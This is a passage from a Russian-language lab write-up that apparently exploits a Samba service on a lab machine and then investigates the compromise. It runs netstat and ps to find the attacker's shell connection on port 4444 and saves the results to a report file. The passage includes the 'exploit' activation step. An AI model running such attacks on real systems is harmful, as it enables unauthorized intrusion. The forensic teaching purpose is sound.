192.168.50.142*
2. Активируем эксплоит командой: *exploit* и убедимся в успешности атаки, определив имя хоста (имя машины-жертвы), информацию о ядре операционной системы, о системном пользователе, от чьего имени осуществлено соединение с системой.

**5) Форензика. Выявление аномальной активности на машине-жертве**

1. Повысим привилегии до привилегий супер-пользователя: *sudo su*
2. Осуществим поиск аномальной активности с помощью утилиты netstat – определим перечень «подозрительно» открытых портов и системных процессов, работающих на этих портах и будем сохранять все в файл samba.txt



1. Выполним анализ таких системных процессов, результатом анализа должно быть обнаружение «подозрительного» соединения – IP-адреса и порта «атакующего». Команда: *netstat -naop | grep 4444*



1. Выполним анализ системных процессов, инициированных «атакующим» и работающих с портом «атакующего» (анализ выполнить по определенному на предыдущем шаге номеру порта «атакующего»), результатом должно быть обнаружение передачи sh-консоли средствами telnet: *ps -eaf | grep 4444*

**6) Оформление результатов работы**

1. Последовательно выведем в консоль «жертвы» результаты выполнения следующих команд и сделаем один (или два) скриншота:

Команды:

* date;
* echo "Ф.И.О. проводившего работу";
* cat /var/tmp/samba.txt

Выполнение команды: *cat /var/tmp/samba.txt*



Выполнение команд: *data, echo, cd /var/tmp* и *ls